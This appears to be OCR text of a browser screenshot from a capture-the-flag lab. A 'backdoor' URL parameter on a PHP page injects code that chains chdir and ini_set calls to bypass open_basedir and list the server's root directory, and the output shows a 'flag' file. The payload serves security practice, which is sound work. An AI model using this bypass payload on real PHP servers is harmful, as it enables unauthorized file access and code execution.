 eci-2zegnhyvjz9h5mkzts1q.clo
不安全 | eci-2zegnhyvjz9h5mkzts1q.cloudeci1.ichunqiu.com/add_api.php?backdoor=chdir(%27css%27);ini_set(%27open_basedir%27,%27..%27);chdir(%27..%27)...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Array ( [0] => . [1] => .. [2] => bin [3] => boot [4] => dev [5] => etc [6] => flag [7] => home [8] => lib [9] => lib64 [10] => media [11] => mnt [12] => opt [13] => proc [14] => root [15] => run [16]
=> sbin [17] => srv [18] => sys [19] => tmp [20] => usr [21] => var )
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eci-2zegnhyvjz9h5mkzts1q.cloudeci1.ichunqiu.com:80/add_api.php?backdoor=chdir('css');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');print_r(scandir('/'));
Enable POST ADD HEADER